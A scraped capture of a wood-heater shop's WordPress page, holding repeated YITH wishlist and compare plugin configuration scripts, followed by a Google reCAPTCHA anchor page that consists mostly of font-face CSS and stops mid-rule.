var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://woodheatersmelbourne.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f433a67aca","remove_from_wishlist_nonce":"ec23b06790","reload_wishlist_and_adding_elem_nonce":"d36dd92b53","load_mobile_nonce":"16ce93423e","delete_item_nonce":"18c294d9a1","save_title_nonce":"7b863265d2","save_privacy_nonce":"78d0e5113b","load_fragments_nonce":"e830ed144a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://woodheatersmelbourne.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://woodheatersmelbourne.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f433a67aca","remove_from_wishlist_nonce":"ec23b06790","reload_wishlist_and_adding_elem_nonce":"d36dd92b53","load_mobile_nonce":"16ce93423e","delete_item_nonce":"18c294d9a1","save_title_nonce":"7b863265d2","save_privacy_nonce":"78d0e5113b","load_fragments_nonce":"e830ed144a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://woodheatersmelbourne.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://woodheatersmelbourne.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f433a67aca","remove_from_wishlist_nonce":"ec23b06790","reload_wishlist_and_adding_elem_nonce":"d36dd92b53","load_mobile_nonce":"16ce93423e","delete_item_nonce":"18c294d9a1","save_title_nonce":"7b863265d2","save_privacy_nonce":"78d0e5113b","load_fragments_nonce":"e830ed144a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://woodheatersmelbourne.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://woodheatersmelbourne.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f433a67aca","remove_from_wishlist_nonce":"ec23b06790","reload_wishlist_and_adding_elem_nonce":"d36dd92b53","load_mobile_nonce":"16ce93423e","delete_item_nonce":"18c294d9a1","save_title_nonce":"7b863265d2","save_privacy_nonce":"78d0e5113b","load_fragments_nonce":"e830ed144a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://woodheatersmelbourne.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://woodheatersmelbourne.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f433a67aca","remove_from_wishlist_nonce":"ec23b06790","reload_wishlist_and_adding_elem_nonce":"d36dd92b53","load_mobile_nonce":"16ce93423e","delete_item_nonce":"18c294d9a1","save_title_nonce":"7b863265d2","save_privacy_nonce":"78d0e5113b","load_fragments_nonce":"e830ed144a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://woodheatersmelbourne.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://woodheatersmelbourne.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f433a67aca","remove_from_wishlist_nonce":"ec23b06790","reload_wishlist_and_adding_elem_nonce":"d36dd92b53","load_mobile_nonce":"16ce93423e","delete_item_nonce":"18c294d9a1","save_title_nonce":"7b863265d2","save_privacy_nonce":"78d0e5113b","load_fragments_nonce":"e830ed144a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://woodheatersmelbourne.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://woodheatersmelbourne.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f433a67aca","remove_from_wishlist_nonce":"ec23b06790","reload_wishlist_and_adding_elem_nonce":"d36dd92b53","load_mobile_nonce":"16ce93423e","delete_item_nonce":"18c294d9a1","save_title_nonce":"7b863265d2","save_privacy_nonce":"78d0e5113b","load_fragments_nonce":"e830ed144a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://woodheatersmelbourne.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://woodheatersmelbourne.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f433a67aca","remove_from_wishlist_nonce":"ec23b06790","reload_wishlist_and_adding_elem_nonce":"d36dd92b53","load_mobile_nonce":"16ce93423e","delete_item_nonce":"18c294d9a1","save_title_nonce":"7b863265d2","save_privacy_nonce":"78d0e5113b","load_fragments_nonce":"e830ed144a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://woodheatersmelbourne.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://woodheatersmelbourne.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f433a67aca","remove_from_wishlist_nonce":"ec23b06790","reload_wishlist_and_adding_elem_nonce":"d36dd92b53","load_mobile_nonce":"16ce93423e","delete_item_nonce":"18c294d9a1","save_title_nonce":"7b863265d2","save_privacy_nonce":"78d0e5113b","load_fragments_nonce":"e830ed144a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://woodheatersmelbourne.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://woodheatersmelbourne.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f433a67aca","remove_from_wishlist_nonce":"ec23b06790","reload_wishlist_and_adding_elem_nonce":"d36dd92b53","load_mobile_nonce":"16ce93423e","delete_item_nonce":"18c294d9a1","save_title_nonce":"7b863265d2","save_privacy_nonce":"78d0e5113b","load_fragments_nonce":"e830ed144a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://woodheatersmelbourne.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://woodheatersmelbourne.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f433a67aca","remove_from_wishlist_nonce":"ec23b06790","reload_wishlist_and_adding_elem_nonce":"d36dd92b53","load_mobile_nonce":"16ce93423e","delete_item_nonce":"18c294d9a1","save_title_nonce":"7b863265d2","save_privacy_nonce":"78d0e5113b","load_fragments_nonce":"e830ed144a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://woodheatersmelbourne.com"};
//# sourceURL=jquery-yith-wcwl-js-extra</script> <script type="text/javascript" id="yith-woocompare-main-js-extra">var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"64c977322f","remove":"2324817451","reload":"8e3c5acff4"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://woodheatersmelbourne.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra</script> <script></script><script defer src="https://woodheatersmelbourne.com/wp-content/cache/autoptimize/js/autoptimize_9fe0bf50a7c9529c71728bb38c96d114.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfuApIcAAAAAC6aGMY-axhjlB2SDFb7qni-RQ3U&co=aHR0cHM6Ly93b29kaGVhdGVyc21lbGJvdXJuZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sl9m76l7av62
body_size: 48734
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
